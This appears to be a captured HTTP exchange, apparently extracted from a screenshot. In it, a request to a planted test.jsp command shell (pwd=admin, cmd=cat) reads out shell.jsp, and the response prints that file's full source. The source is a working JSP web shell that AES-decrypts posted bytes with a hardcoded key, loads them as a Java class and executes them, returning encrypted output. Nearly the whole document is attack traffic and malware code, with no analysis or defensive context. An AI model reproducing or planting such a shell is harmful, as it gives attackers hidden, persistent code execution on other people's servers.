 GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public
byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }ca
tch (Exception e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int _nu
m=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getCl
ass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new j
ava.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>..............................